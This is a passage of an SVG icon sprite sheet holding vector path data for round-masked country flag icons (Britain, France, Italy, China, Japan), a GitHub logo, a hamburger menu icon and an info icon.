6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
